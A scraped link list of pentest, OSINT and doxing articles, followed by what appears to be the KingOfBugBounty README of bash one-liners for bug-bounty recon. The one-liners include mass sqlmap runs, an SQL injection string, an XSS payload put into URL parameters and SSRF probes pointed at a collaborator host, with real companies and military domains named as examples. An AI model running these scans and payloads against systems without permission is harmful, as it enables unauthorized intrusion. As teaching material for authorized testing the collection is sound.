https://online-it.nu/how-to-scan-a-network-with-nmap/
-1727-Hacking Metasploitable : Scanning and Banner grabbing:
https://hackercool.com/2015/11/hacking-metasploitable-scanning-banner-grabbing/
-1728-Penetration Testing of an FTP Server:
https://shahmeeramir.com/penetration-testing-of-an-ftp-server-19afe538be4b
-1729-Nmap Usage & Cheet-Sheet:
https://aerroweb.wordpress.com/2018/03/14/namp-cheat-sheet/
-1730-Discovering SSH Host Keys with NMAP:
https://mwhubbard.blogspot.com/2015/03/discovering-ssh-host-keys-with-nmap.html
-1731-Banner Grabbing using Nmap & NetCat - Detailed Explanation:
https://techincidents.com/banner-grabbing-using-nmap-netcat
-1732-Nmap – (Vulnerability Discovery):
https://crazybulletctfwriteups.wordpress.com/2015/09/5/nmap-vulnerability-discovery/
-1733-Penetration Testing on MYSQL (Port 3306):
https://www.hackingarticles.in/penetration-testing-on-mysql-port-3306/
-1774-Password Spraying - Infosec Resources :
https://resources.infosecinstitute.com/password-spraying/
-1775-Password Spraying- Common mistakes and how to avoid them:
https://medium.com/@adam.toscher/password-spraying-common-mistakes-and-how-to-avoid-them-3fd16b1a352b
-1776-Password Spraying Tutorial:
https://attack.stealthbits.com/password-spraying-tutorial-defense
-1777-password spraying Archives:
https://www.blackhillsinfosec.com/tag/password-spraying/
-1778-The 21 Best Email Finding Tools::
https://beamery.com/blog/find-email-addresses
-1779-OSINT Primer: People (Part 2):
https://0xpatrik.com/osint-people/
-1780-Discovering Hidden Email Gateways with OSINT Techniques:
https://blog.ironbastion.com.au/discovering-hidden-email-servers-with-osint-part-2/
-1781-Top 20 Data Reconnaissance and Intel Gathering Tools :
https://securitytrails.com/blog/top-20-intel-tools
-1782-101+ OSINT Resources for Investigators [2019]:
https://i-sight.com/resources/101-osint-resources-for-investigators/
-1783-Digging Through Someones Past Using OSINT:
https://nullsweep.com/digging-through-someones-past-using-osint/
-1784-Gathering Open Source Intelligence:
https://posts.specterops.io/gathering-open-source-intelligence-bee58de48e05
-1785-How to Locate the Person Behind an Email Address:
https://www.sourcecon.com/how-to-locate-the-person-behind-an-email-address/
-1786-Find hacked email addresses and check breach mails:
https://www.securitynewspaper.com/2019/01/16/find-hacked-email-addresses/
-1787-A Pentester's Guide - Part 3 (OSINT, Breach Dumps, & Password :
https://delta.navisec.io/osint-for-pentesters-part-3-password-spraying-methodology/
-1788-Top 10 OSINT Tools/Sources for Security Folks:
www.snoopysecurity.github.io/osint/2018/08/02/10_OSINT_for_security_folks.html
-1789-Top 5 Open Source OSINT Tools for a Penetration Tester:
https://www.breachlock.com/top-5-open-source-osint-tools/
-1790-Open Source Intelligence tools for social media: my own list:
https://www.andreafortuna.org/2017/03/20/open-source-intelligence-tools-for-social-media-my-own-list/
-1791-Red Teaming: I can see you! Insights from an InfoSec expert :
https://www.perspectiverisk.com/i-can-see-you-osint/
-1792-OSINT Playbook for Recruiters:
https://amazinghiring.com/osint-playbook/
-1793- Links for Doxing, Personal OSInt, Profiling, Footprinting, Cyberstalking:
https://www.irongeek.com/i.php?page=security/doxing-footprinting-cyberstalking
-1794-Open Source Intelligence Gathering 201 (Covering 12 additional techniques):
https://blog.appsecco.com/open-source-intelligence-gathering-201-covering-12-additional-techniques-b76417b5a544?gi=2afe435c630a
-1795-Online Investigative Tools for Social Media Discovery and Locating People:
https://4thetruth.info/colorado-private-investigator-online-detective-social-media-and-online-people-search-online-search-tools.html
-1796-Expanding Skype Forensics with OSINT: Email Accounts:
http://www.automatingosint.com/blog/2016/05/expanding-skype-forensics-with-osint-email-accounts/
-1798-2019 OSINT Guide:
https://www.randhome.io/blog/2019/01/05/2019-osint-guide/
-1799-OSINT - Passive Recon and Discovery of Assets:
https://0x00sec.org/t/osint-passive-recon-and-discovery-of-assets/6715
-1800-OSINT With Datasploit:
https://dzone.com/articles/osint-with-datasploit
-1801-Building an OSINT Reconnaissance Tool from Scratch:
https://medium.com/@SundownDEV/phone-number-scanning-osint-recon-tool-6ad8f0cac27b
-1802-Find Identifying Information from a Phone Number Using OSINT Tools:
https://null-byte.wonderhowto.com/how-to/find-identifying-information-from-phone-number-using-osint-tools-0195472/
-1803-Find Details Of any Mobile Number, Email ID, IP Address in the world (Step By Step):
https://www.securitynewspaper.com/2019/05/02/find-details-of-any-mobile-number-email-id-ip-address-in-the-world-step-by-step/
-1804-Investigative tools for finding people online and keeping yourself safe:
https://ijnet.org/en/story/investigative-tools-finding-people-online-and-keeping-yourself-safe
-1805- Full text of "The Hacker Playbook 2 Practical Guide To Penetration Testing By Peter Kim":
https://archive.org/stream/TheHackerPlaybook2PracticalGuideToPenetrationTestingByPeterKim/The%20Hacker%20Playbook%202%20-%20Practical%20Guide%20To%20Penetration%20Testing%20By%20Peter%20Kim_djvu.txt
-1806-The Internet Archive offers over 15,000,000 freely downloadable books and texts. There is also a collection of 550,000 modern eBooks that may be borrowed by anyone with a free archive.org account:
https://archive.org/details/texts?and%5B%5D=hacking&sin=
-1807-Exploiting SSRF like a Boss — Escalation of an SSRF to Local File Read!:
https://medium.com/@zain.sabahat/exploiting-ssrf-like-a-boss-c090dc63d326
-1808-How to Pass OSCP Like Boss:
https://medium.com/@parthdeshani/how-to-pass-oscp-like-boss-b269f2ea99d
-1809-Deploy a private Burp Collaborator Server in Azure:
https://medium.com/bugbountywriteup/deploy-a-private-burp-collaborator-server-in-azure-f0d932ae1d70
-1810-Using Shodan Better Way! :):
https://medium.com/bugbountywriteup/using-shodan-better-way-b40f330e45f6
-1811-How To Do Your Reconnaissance Properly Before Chasing A Bug Bounty:
https://medium.com/bugbountywriteup/guide-to-basic-recon-bug-bounties-recon-728c5242a115
-1812-How we got LFI in apache Drill (Recon like a boss)::
https://medium.com/bugbountywriteup/how-we-got-lfi-in-apache-drill-recon-like-a-boss-6f739a79d87d
-1813-Chaining Self XSS with UI Redressing is Leading to Session Hijacking:
https://medium.com/bugbountywriteup/chaining-self-xss-with-ui-redressing-is-leading-to-session-hijacking-pwn-users-like-a-boss-efb46249cd14
-1814-Week in OSINT #2019–19:
https://medium.com/week-in-osint/week-in-osint-2019-18-1975fb8ea43a4
-1814-Week in OSINT #2019–02:
https://medium.com/week-in-osint/week-in-osint-2019-02-d4009c27e85f
-1815-Week in OSINT #2019–24:
https://medium.com/week-in-osint/week-in-osint-2019-24-4fcd17ca908f
-1816-Page Admin Disclosure | Facebook Bug Bounty 2019:
https://medium.com/bugbountywriteup/page-admin-disclosure-facebook-bug-bounty-2019-ee9920e768eb
-1817-XSS in Edmodo within 5 Minute (My First Bug Bounty):
https://medium.com/@valakeyur/xss-in-edmodo-within-5-minute-my-first-bug-bounty-889e3da6167d
-1818-Collection Of Bug Bounty Tip-Will Be updated daily:
https://medium.com/@vignesh4303/collection-of-bug-bounty-tip-will-be-updated-daily-605911cfa248
-1819-A Unique XSS Scenario in SmartSheet || $1000 bounty.:
https://medium.com/@rohanchavan/a-unique-xss-scenario-1000-bounty-347f8f92fcc6
-1820-How I found a simple bug in Facebook without any Test:
https://medium.com/bugbountywriteup/how-i-found-a-simple-bug-in-facebook-without-any-test-3bc8cf5e2ca2
-1821-Facebook BugBounty — Disclosing page members:
https://medium.com/@tnirmalz/facebook-bugbounty-disclosing-page-members-1178595cc520
-1822-Don’t underestimates the Errors They can provide good $$$ Bounty!:
https://medium.com/@noob.assassin/dont-underestimates-the-errors-they-can-provide-good-bounty-d437ecca6596
-1823-Django and Web Security Headers:
https://medium.com/@ksarthak4ever/django-and-web-security-headers-d72a9e54155e
-1824-Weaponising Staged Cross-Site Scripting (XSS) Payloads:
https://medium.com/redteam/weaponising-staged-cross-site-scripting-xss-payloads-7b917f605800
-1825-How I was able to Bypass XSS Protection on HackerOne’s Private Program:
https://medium.com/@vulnerabilitylabs/how-i-was-able-to-bypass-xss-protection-on-hackerones-private-program-8914a31339a9
-1826-XSS in Microsoft subdomain:
https://blog.usejournal.com/xss-in-microsoft-subdomain-81c4e46d6631
-1827-How Angular Protects Us From XSS Attacks?:
https://medium.com/hackernoon/how-angular-protects-us-from-xss-attacks-3cb7a7d49d95
-1828-[FUN] Bypass XSS Detection WAF:
https://medium.com/soulsecteam/fun-bypass-xss-detection-waf-cabd431e030e
-1829-Bug Hunting Methodology(Part-2):
https://blog.usejournal.com/bug-hunting-methodology-part-2-5579dac06150
-1830-Learn Web Application Penetration Testing:
https://blog.usejournal.com/web-application-penetration-testing-9fbf7533b361
-1831-“Exploiting a Single Parameter”:
https://medium.com/securitywall/exploiting-a-single-parameter-6f4ba2acf523
-1832-CORS To CSRF Attack:
https://blog.usejournal.com/cors-to-csrf-attack-c33a595d441
-1833-Account Takeover Using CSRF(json-based):
https://medium.com/@shub66452/account-takeover-using-csrf-json-based-a0e6efd1bffc
-1834-Bypassing Anti-CSRF with Burp Suite Session Handling:
https://bestestredteam.com/tag/anti-csrf/
-1835-10 Methods to Bypass Cross Site Request Forgery (CSRF):
https://haiderm.com/10-methods-to-bypass-cross-site-request-forgery-csrf/
-1836-Exploiting CSRF on JSON endpoints with Flash and redirects:
https://medium.com/p/681d4ad6b31b
-1837-Finding and exploiting Cross-site request forgery (CSRF):
https://securityonline.info/finding-exploiting-cross-site-request-forgery/
-1838-Hacking Facebook accounts using CSRF in Oculus-Facebook integration:
https://www.josipfranjkovic.com/blog/hacking-facebook-oculus-integration-csrf
-1839-Synchronizer Token Pattern: No more tricks:
https://medium.com/p/d2af836ccf71
-1840-The $12,000 Intersection between Clickjacking, XSS, and Denial of Service:
https://medium.com/@imashishmathur/the-12-000-intersection-between-clickjacking-xss-and-denial-of-service-f8cdb3c5e6d1
-1841-XML External Entity(XXE):
https://medium.com/@ghostlulzhacks/xml-external-entity-xxe-62bcd1555b7b
-1842-XXE Attacks— Part 1: XML Basics:
https://medium.com/@klose7/https-medium-com-klose7-xxe-attacks-part-1-xml-basics-6fa803da9f26
-1843-From XXE to RCE with PHP/expect — The Missing Link:
https://medium.com/@airman604/from-xxe-to-rce-with-php-expect-the-missing-link-a18c265ea4c7
-1844-My first XML External Entity (XXE) attack with .gpx file:
https://medium.com/@valeriyshevchenko/my-first-xml-external-entity-xxe-attack-with-gpx-file-5ca78da9ae98
-1845-Open Redirects & Security Done Right!:
https://medium.com/@AkshaySharmaUS/open-redirects-security-done-right-e524a3185496
-1846-XXE on Windows system …then what ??:
https://medium.com/@canavaroxum/xxe-on-windows-system-then-what-76d571d66745
-1847-Unauthenticated Blind SSRF in Oracle EBS CVE-2018-3167:
https://medium.com/@x41x41x41/unauthenticated-ssrf-in-oracle-ebs-765bd789a145
-1848-SVG XLink SSRF fingerprinting libraries version:
https://medium.com/@arbazhussain/svg-xlink-ssrf-fingerprinting-libraries-version-450ebecc2f3c
-1849-What is XML Injection Attack:
https://medium.com/@dahiya.aj12/what-is-xml-injection-attack-279691bd00b6
-1850-SSRF - Server Side Request Forgery (Types and ways to exploit it) Part-1:
https://medium.com/@madrobot/ssrf-server-side-request-forgery-types-and-ways-to-exploit-it-part-1-29d034c27978
-1851-Penetration Testing Introduction: Scanning & Reconnaissance:
https://medium.com/cyberdefenders/penetration-testing-introduction-scanning-reconnaissance-f865af0761f
-1852-Beginner’s Guide to recon automation.:
https://medium.com/bugbountywriteup/beginners-guide-to-recon-automation-f95b317c6dbb
-1853-Red Teamer’s Guide to Pulse Secure SSL VPN:
https://medium.com/bugbountywriteup/pulse-secure-ssl-vpn-post-auth-rce-to-ssh-shell-2b497d35c35b
-1854-CVE-2019-15092 WordPress Plugin Import Export Users = 1.3.0 - CSV Injection:
https://medium.com/bugbountywriteup/cve-2019-15092-wordpress-plugin-import-export-users-1-3-0-csv-injection-b5cc14535787
-1855-How I harvested Facebook credentials via free wifi?:
https://medium.com/bugbountywriteup/how-i-harvested-facebook-credentials-via-free-wifi-5da6bdcae049
-1856-How to hack any Payment Gateway?:
https://medium.com/bugbountywriteup/how-to-hack-any-payment-gateway-1ae2f0c6cbe5
-1857-How I hacked into my neighbour’s WiFi and harvested login credentials?:
https://medium.com/bugbountywriteup/how-i-hacked-into-my-neighbours-wifi-and-harvested-credentials-487fab106bfc
-1858-What do Netcat, SMTP and self XSS have in common? Stored XSS:
https://medium.com/bugbountywriteup/what-do-netcat-smtp-and-self-xss-have-in-common-stored-xss-a05648b72002
-1859-1-Click Account Takeover in Virgool.io — a Nice Case Study:
https://medium.com/bugbountywriteup/1-click-account-takeover-in-virgool-io-a-nice-case-study-6bfc3cb98ef2
-1860-Digging into Android Applications — Part 1 — Drozer + Burp:
https://medium.com/bugbountywriteup/digging-android-applications-part-1-drozer-burp-4fd4730d1cf2
-1861-Linux for Pentester: APT Privilege Escalation:
https://www.hackingarticles.in/linux-for-pentester-apt-privilege-escalation
-1862-Linux for Pentester : ZIP Privilege Escalation:
https://www.hackingarticles.in/linux-for-pentester-zip-privilege-escalation
-1863-Koadic - COM Command & Control Framework:
https://www.hackingarticles.in/koadic-com-command-control-framework
-1864-Configure Sqlmap for WEB-GUI in Kali Linux :
https://www.hackingarticles.in/configure-sqlmap-for-web-gui-in-kali-linux
-1865-Penetration Testing:
https://www.hackingarticles.in/Penetration-Testing
-1866-Buffer Overflow Examples, Code execution by shellcode :
https://0xrick.github.io/binary-exploitation/bof5
-1867-Dynamic Shellcode Execution:
https://www.countercept.com/blog/dynamic-shellcode-execution
-1868-JSC Exploits:
-https://googleprojectzero.blogspot.com/2019/08/jsc-exploits.html
-1869-Injecting Into The Hunt:
https://jsecurity101.com/2019/Injecting-Into-The-Hunt
-1870-Bypassing Antivirus with Golang:
https://labs.jumpsec.com/2019/06/20/bypassing-antivirus-with-golang-gopher.it
-1871-Windows Process Injection: Print Spooler:
https://modexp.wordpress.com/2019/03/07/process-injection-print-spooler
-1872-Inject Shellcode Into Memory Using Unicorn :
https://ethicalhackingguru.com/inject-shellcode-memory-using-unicorn
-1873-Macros and More with SharpShooter v2.0:
https://www.mdsec.co.uk/2019/02/macros-and-more-with-sharpshooter-v2-0
-1874-Fuzz Testing(Fuzzing) Tutorial: What is, Types, Tools & Example:
https://www.guru99.com/fuzz-testing
-1875-Introduction to File Format Fuzzing & Exploitation:
https://medium.com/@DanielC7/introduction-to-file-format-fuzzing-exploitation-922143ab2ab3
|
## 👑 What is KingOfBugBounty Project ? 👑
Our main goal is to share tips from some well-known bughunters. Using recon methodology, we are able to find subdomains, apis, and tokens that are already exploitable, so we can report them. We wish to influence Onelinetips and explain the commands, for the better understanding of new hunters..
Want to earn 100 dollars using my code on ocean-digital? https://m.do.co/c/703ff752fd6f
## Join Us
[](https://t.me/joinchat/DN_iQksIuhyPKJL1gw0ttA)
[](https://twitter.com/ofjaaah)
## Special thanks
- [@Stokfredrik](https://twitter.com/stokfredrik)
- [@Jhaddix](https://twitter.com/Jhaddix)
- [@pdiscoveryio](https://twitter.com/pdiscoveryio)
- [@TomNomNom](https://twitter.com/TomNomNom)
- [@jeff_foley](https://twitter.com/@jeff_foley)
- [@NahamSec](https://twitter.com/NahamSec)
- [@j3ssiejjj](https://twitter.com/j3ssiejjj)
- [@zseano](https://twitter.com/zseano)
- [@pry0cc](https://twitter.com/pry0cc)
## Scripts that need to be installed
To run the project, you will need to install the following programs:
- [Amass](https://github.com/OWASP/Amass)
- [Anew](https://github.com/tomnomnom/anew)
- [Anti-burl](https://github.com/tomnomnom/hacks/tree/master/anti-burl)
- [Assetfinder](https://github.com/tomnomnom/assetfinder)
- [Axiom](https://github.com/pry0cc/axiom)
- [CF-check](https://github.com/dwisiswant0/cf-check)
- [Chaos](https://github.com/projectdiscovery/chaos-client)
- [Dalfox](https://github.com/hahwul/dalfox)
- [DNSgen](https://github.com/ProjectAnte/dnsgen)
- [Filter-resolved](https://github.com/tomnomnom/hacks/tree/master/filter-resolved)
- [Findomain](https://github.com/Edu4rdSHL/findomain)
- [Fuff](https://github.com/ffuf/ffuf)
- [Gargs](https://github.com/brentp/gargs)
- [Gau](https://github.com/lc/gau)
- [Gf](https://github.com/tomnomnom/gf)
- [Github-Search](https://github.com/gwen001/github-search)
- [Gospider](https://github.com/jaeles-project/gospider)
- [Gowitness](https://github.com/sensepost/gowitness)
- [Hakrawler](https://github.com/hakluke/hakrawler)
- [HakrevDNS](https://github.com/hakluke/hakrevdns)
- [Haktldextract](https://github.com/hakluke/haktldextract)
- [Html-tool](https://github.com/tomnomnom/hacks/tree/master/html-tool)
- [Httpx](https://github.com/projectdiscovery/httpx)
- [Jaeles](https://github.com/jaeles-project/jaeles)
- [Jsubfinder](https://github.com/hiddengearz/jsubfinder)
- [Kxss](https://github.com/Emoe/kxss)
- [LinkFinder](https://github.com/GerbenJavado/LinkFinder)
- [Metabigor](https://github.com/j3ssie/metabigor)
- [MassDNS](https://github.com/blechschmidt/massdns)
- [Naabu](https://github.com/projectdiscovery/naabu)
- [Qsreplace](https://github.com/tomnomnom/qsreplace)
- [Rush](https://github.com/shenwei356/rush)
- [SecretFinder](https://github.com/m4ll0k/SecretFinder)
- [Shodan](https://help.shodan.io/command-line-interface/0-installation)
- [ShuffleDNS](https://github.com/projectdiscovery/shuffledns)
- [SQLMap](https://github.com/sqlmapproject/sqlmap)
- [Subfinder](https://github.com/projectdiscovery/subfinder)
- [SubJS](https://github.com/lc/subjs)
- [Unew](https://github.com/dwisiswant0/unew)
- [WaybackURLs](https://github.com/tomnomnom/waybackurls)
- [Wingman](https://xsswingman.com/#faq)
- [Notify](https://github.com/projectdiscovery/notify)
- [Goop](https://github.com/deletescape/goop)
### goop to search .git files.
- [Explaining command](https://bit.ly/3d0VcY5)
```bash
xargs -a xss -P10 -I@ sh -c 'goop @'
```
### Using chaos list to enumerate endpoint
```bash
curl -s https://raw.githubusercontent.com/projectdiscovery/public-bugbounty-programs/master/chaos-bugbounty-list.json | jq -r '.programs[].domains[]' | xargs -I@ sh -c 'python3 paramspider.py -d @'
```
### Using Wingman to search XSS reflect / DOM XSS
- [Explaining command](https://bit.ly/3m5ft1g)
```bash
xargs -a domain -I@ sh -c 'wingman -u @ --crawl | notify'
```
### Search ASN to metabigor and resolvers domain
- [Explaining command](https://bit.ly/3bvghsY)
```bash
echo 'dod' | metabigor net --org -v | awk '{print $3}' | sed 's/[[0-9]]\+\.//g' | xargs -I@ sh -c 'prips @ | hakrevdns | anew'
```
### OneLiners
### Search .json gospider filter anti-burl
- [Explaining command](https://bit.ly/3eoUhSb)
```bash
gospider -s https://twitch.tv --js | grep -E "\.js(?:onp?)?$" | awk '{print $4}' | tr -d "[]" | anew | anti-burl
```
### Search .json subdomain
- [Explaining command](https://bit.ly/3kZydis)
```bash
assetfinder http://tesla.com | waybackurls | grep -E "\.json(?:onp?)?$" | anew
```
### SonarDNS extract subdomains
- [Explaining command](https://bit.ly/2NvXRyv)
```bash
wget https://opendata.rapid7.com/sonar.fdns_v2/2021-02-26-1614298023-fdns_a.json.gz ; gunzip 2021-02-26-1614298023-fdns_a.json.gz ; cat 2021-02-26-1614298023-fdns_a.json | grep ".DOMAIN.com" | jq .name | tr '" " "' " / " | tee -a sonar
```
### Kxss to search param XSS
- [Explaining command](https://bit.ly/3aaEDHL)
```bash
echo http://testphp.vulnweb.com/ | waybackurls | kxss
```
### Recon subdomains and gau to search vuls DalFox
- [Explaining command](https://bit.ly/3aMXQOF)
```bash
assetfinder testphp.vulnweb.com | gau | dalfox pipe
```
### Recon subdomains and Screenshot to URL using gowitness
- [Explaining command](https://bit.ly/3aKSSCb)
```bash
assetfinder -subs-only army.mil | httpx -silent -timeout 50 | xargs -I@ sh -c 'gowitness single @'
```
### Extract urls to source code comments
- [Explaining command](https://bit.ly/2MKkOxm)
```bash
cat urls1 | html-tool comments | grep -oE '\b(https?|http)://[-A-Za-z0-9+&@#/%?=~_|!:,.;]*[-A-Za-z0-9+&@#/%=~_|]'
```
### Axiom recon "complete"
- [Explaining command](https://bit.ly/2NIavul)
```bash
findomain -t domain -q -u url ; axiom-scan url -m subfinder -o subs --threads 3 ; axiom-scan subs -m httpx -o http ; axiom-scan http -m ffuf --threads 15 -o ffuf-output ; cat ffuf-output | tr "," " " | awk '{print $2}' | fff | grep 200 | sort -u
```
### Domain subdomain extraction
- [Explaining command](https://bit.ly/3c2t6eG)
```bash
cat url | haktldextract -s -t 16 | tee subs.txt ; xargs -a subs.txt -I@ sh -c 'assetfinder -subs-only @ | anew | httpx -silent -threads 100 | anew httpDomain'
```
### Search .js using
- [Explaining command](https://bit.ly/362LyQF)
```bash
assetfinder -subs-only DOMAIN -silent | httpx -timeout 3 -threads 300 --follow-redirects -silent | xargs -I% -P10 sh -c 'hakrawler -plain -linkfinder -depth 5 -url %' | awk '{print $3}' | grep -E "\.js(?:onp?)?$" | anew
```
### This one was huge ... But it collects .js gau + wayback + gospider and makes an analysis of the js. tools you need below.
- [Explaining command](https://bit.ly/3sD0pLv)
```bash
cat dominios | gau |grep -iE '\.js'|grep -iEv '(\.jsp|\.json)' >> gauJS.txt ; cat dominios | waybackurls | grep -iE '\.js'|grep -iEv '(\.jsp|\.json)' >> waybJS.txt ; gospider -a -S dominios -d 2 | grep -Eo "(http|https)://[^/\"].*\.js+" | sed "s#\] \- #\n#g" >> gospiderJS.txt ; cat gauJS.txt waybJS.txt gospiderJS.txt | sort -u >> saidaJS ; rm -rf *.txt ; cat saidaJS | anti-burl |awk '{print $4}' | sort -u >> AliveJs.txt ; xargs -a AliveJs.txt -n 2 -I@ bash -c "echo -e '\n[URL]: @\n'; python3 linkfinder.py -i @ -o cli" ; cat AliveJs.txt | python3 collector.py output ; rush -i output/urls.txt 'python3 SecretFinder.py -i {} -o cli | sort -u >> output/resultJSPASS'
```
### My recon automation simple. OFJAAAH.sh
- [Explaining command](https://bit.ly/3nWHM22)
```bash
amass enum -d $1 -o amass1 ; chaos -d $1 -o chaos1 -silent ; assetfinder $1 >> assetfinder1 ; subfinder -d $1 -o subfinder1 ; findomain -t $1 -q -u findomain1 ;python3 /root/PENTESTER/github-search/github-subdomains.py -t YOURTOKEN -d $1 >> github ; cat assetfinder1 subfinder1 chaos1 amass1 findomain1 subfinder1 github >> hosts ; subfinder -dL hosts -o full -timeout 10 -silent ; httpx -l hosts -silent -threads 9000 -timeout 30 | anew domains ; rm -rf amass1 chaos1 assetfinder1 subfinder1 findomain1 github
```
### Download all domains to bounty chaos
- [Explaining command](https://bit.ly/38wPQ4o)
```bash
curl https://chaos-data.projectdiscovery.io/index.json | jq -M '.[] | .URL | @sh' | xargs -I@ sh -c 'wget @ -q'; mkdir bounty ; unzip '*.zip' -d bounty/ ; rm -rf *zip ; cat bounty/*.txt >> allbounty ; sort -u allbounty >> domainsBOUNTY ; rm -rf allbounty bounty/ ; echo '@OFJAAAH'
```
### Recon to search SSRF Test
- [Explaining command](https://bit.ly/3shFFJ5)
```bash
findomain -t DOMAIN -q | httpx -silent -threads 1000 | gau | grep "=" | qsreplace http://YOUR.burpcollaborator.net
```
### ShuffleDNS to domains in file scan nuclei.
- [Explaining command](https://bit.ly/2L3YVsc)
```bash
xargs -a domain -I@ -P500 sh -c 'shuffledns -d "@" -silent -w words.txt -r resolvers.txt' | httpx -silent -threads 1000 | nuclei -t /root/nuclei-templates/ -o re1
```
### Search Asn Amass
- [Explaining command](https://bit.ly/2EMooDB)
Amass intel will search the organization "paypal" from a database of ASNs at a faster-than-default rate. It will then take these ASN numbers and scan the complete ASN/IP space for all tld's in that IP space (paypal.com, paypal.co.id, paypal.me)
```bash
amass intel -org paypal -max-dns-queries 2500 | awk -F, '{print $1}' ORS=',' | sed 's/,$//' | xargs -P3 -I@ -d ',' amass intel -asn @ -max-dns-queries 2500''
```
### SQLINJECTION Mass domain file
- [Explaining command](https://bit.ly/354lYuf)
```bash
httpx -l domains -silent -threads 1000 | xargs -I@ sh -c 'findomain -t @ -q | httpx -silent | anew | waybackurls | gf sqli >> sqli ; sqlmap -m sqli --batch --random-agent --level 1'
```
### Using chaos search js
- [Explaining command](https://bit.ly/32vfRg7)
Chaos is an API by Project Discovery that discovers subdomains. Here we are querying thier API for all known subdoains of "att.com". We are then using httpx to find which of those domains is live and hosts an HTTP or HTTPs site. We then pass those URLs to GoSpider to visit them and crawl them for all links (javascript, endpoints, etc). We then grep to find all the JS files. We pipe this all through anew so we see the output iterativlely (faster) and grep for "(http|https)://att.com" to make sure we dont recieve output for domains that are not "att.com".
```bash
chaos -d att.com | httpx -silent | xargs -I@ -P20 sh -c 'gospider -a -s "@" -d 2' | grep -Eo "(http|https)://[^/"].*.js+" | sed "s#]
```
### Search Subdomain using Gospider
- [Explaining command](https://bit.ly/2QtG9do)
GoSpider to visit them and crawl them for all links (javascript, endpoints, etc) we use some blacklist, so that it doesn’t travel, not to delay, grep is a command-line utility for searching plain-text data sets for lines that match a regular expression to search HTTP and HTTPS
```bash
gospider -d 0 -s "https://site.com" -c 5 -t 100 -d 5 --blacklist jpg,jpeg,gif,css,tif,tiff,png,ttf,woff,woff2,ico,pdf,svg,txt | grep -Eo '(http|https)://[^/"]+' | anew
```
### Using gospider to chaos
- [Explaining command](https://bit.ly/2D4vW3W)
GoSpider to visit them and crawl them for all links (javascript, endpoints, etc) chaos is a subdomain search project, to use it needs the api, to xargs is a command on Unix and most Unix-like operating systems used to build and execute commands from standard input.
```bash
chaos -d paypal.com -bbq -filter-wildcard -http-url | xargs -I@ -P5 sh -c 'gospider -a -s "@" -d 3'
```
### Using recon.dev and gospider crawler subdomains
- [Explaining command](https://bit.ly/32pPRDa)
We will use recon.dev api to extract ready subdomains infos, then parsing output json with jq, replacing with a Stream EDitor all blank spaces
If anew, we can sort and display unique domains on screen, redirecting this output list to httpx to create a new list with just alive domains.
Xargs is being used to deal with gospider with 3 parallel proccess and then using grep within regexp just taking http urls.
```bash
curl "https://recon.dev/api/search?key=apiKEY&domain=paypal.com" |jq -r '.[].rawDomains[]' | sed 's/ //g' | anew |httpx -silent | xargs -P3 -I@ gospider -d 0 -s @ -c 5 -t 100 -d 5 --blacklist jpg,jpeg,gif,css,tif,tiff,png,ttf,woff,woff2,ico,pdf,svg,txt | grep -Eo '(http|https)://[^/"]+' | anew
```
### PSQL - search subdomain using cert.sh
- [Explaining command](https://bit.ly/32rMA6e)
Make use of pgsql cli of crt.sh, replace all comma to new lines and grep just twitch text domains with anew to confirm unique outputs
```bash
psql -A -F , -f querycrt -h http://crt.sh -p 5432 -U guest certwatch 2>/dev/null | tr ', ' '\n' | grep twitch | anew
```
### Search subdomains using github and httpx
- [Github-search](https://github.com/gwen001/github-search)
Using python3 to search subdomains, httpx filter hosts by up status-code response (200)
```python
./github-subdomains.py -t APYKEYGITHUB -d domaintosearch | httpx --title
```
### Search SQLINJECTION using qsreplace search syntax error
- [Explained command](https://bit.ly/3hxFWS2)
```bash
grep "=" .txt| qsreplace "' OR '1" | httpx -silent -store-response-dir output -threads 100 | grep -q -rn "syntax\|mysql" output 2>/dev/null && \printf "TARGET \033[0;32mCould Be Exploitable\e[m\n" || printf "TARGET \033[0;31mNot Vulnerable\e[m\n"
```
### Search subdomains using jldc
- [Explained command](https://bit.ly/2YBlEjm)
```bash
curl -s "https://jldc.me/anubis/subdomains/att.com" | grep -Po "((http|https):\/\/)?(([\w.-]*)\.([\w]*)\.([A-z]))\w+" | anew
```
### Search subdomains in assetfinder using hakrawler spider to search links in content responses
- [Explained command](https://bit.ly/3hxRvZw)
```bash
assetfinder -subs-only tesla.com -silent | httpx -timeout 3 -threads 300 --follow-redirects -silent | xargs -I% -P10 sh -c 'hakrawler -plain -linkfinder -depth 5 -url %' | grep "tesla"
```
### Search subdomains in cert.sh
- [Explained command](https://bit.ly/2QrvMXl)
```bash
curl -s "https://crt.sh/?q=%25.att.com&output=json" | jq -r '.[].name_value' | sed 's/\*\.//g' | httpx -title -silent | anew
```
### Search subdomains in cert.sh assetfinder to search in link /.git/HEAD
- [Explained command](https://bit.ly/3lhFcTH)
```bash
curl -s "https://crt.sh/?q=%25.tesla.com&output=json" | jq -r '.[].name_value' | assetfinder -subs-only | sed 's#$#/.git/HEAD#g' | httpx -silent -content-length -status-code 301,302 -timeout 3 -retries 0 -ports 80,8080,443 -threads 500 -title | anew
```
```bash
curl -s "https://crt.sh/?q=%25.enjoei.com.br&output=json" | jq -r '.[].name_value' | assetfinder -subs-only | httpx -silent -path /.git/HEAD -content-length -status-code 301,302 -timeout 3 -retries 0 -ports 80,8080,443 -threads 500 -title | anew
```
### Collect js files from hosts up by gospider
- [Explained command](https://bit.ly/3aWIwyI)
```bash
xargs -P 500 -a pay -I@ sh -c 'nc -w1 -z -v @ 443 2>/dev/null && echo @' | xargs -I@ -P10 sh -c 'gospider -a -s "https://@" -d 2 | grep -Eo "(http|https)://[^/\"].*\.js+" | sed "s#\] \- #\n#g" | anew'
```
### Subdomain search Bufferover resolving domain to httpx
- [Explained command](https://bit.ly/3lno9j0)
```bash
curl -s https://dns.bufferover.run/dns?q=.sony.com |jq -r .FDNS_A[] | sed -s 's/,/\n/g' | httpx -silent | anew
```
### Using gargs to gospider search with parallel proccess
- [Gargs](https://github.com/brentp/gargs)
- [Explained command](https://bit.ly/2EHj1FD)
```bash
httpx -ports 80,443,8009,8080,8081,8090,8180,8443 -l domain -timeout 5 -threads 200 --follow-redirects -silent | gargs -p 3 'gospider -m 5 --blacklist pdf -t 2 -c 300 -d 5 -a -s {}' | anew stepOne
```
### Injection xss using qsreplace to urls filter to gospider
- [Explained command](https://bit.ly/3joryw9)
```bash
gospider -S domain.txt -t 3 -c 100 | tr " " "\n" | grep -v ".js" | grep "https://" | grep "=" | qsreplace '%22><svg%20onload=confirm(1);>'
```
### Extract URL's to apk
- [Explained command](https://bit.ly/2QzXwJr)
```bash
